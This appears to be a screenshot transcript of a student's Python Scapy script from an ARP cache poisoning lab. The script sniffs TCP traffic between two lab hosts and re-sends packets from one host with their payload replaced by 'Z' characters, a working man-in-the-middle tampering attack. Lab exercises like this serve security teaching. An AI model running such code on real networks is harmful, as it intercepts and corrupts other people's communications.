 Open
z.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import*
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8   if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9     newpkt = IP(bytes(pkt[IP]))
10     del(newpkt.chksum)
11     del(newpkt[TCP].payload)
12     del(newpkt[TCP].chksum)
13     if pkt[TCP].payload:
14       data = pkt[TCP].payload.load # The original payload data
15       data_len=len(data)
16       newdata = 'Z'*data_len #replace each typed character with 'Z'
17       send(newpkt/newdata)
18     else:
19       send(newpkt)
20   elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
21     newpkt = IP(bytes(pkt[IP]))
22     del(newpkt.chksum)
23     del(newpkt[TCP].chksum)
24     send(newpkt)
25 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
26 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)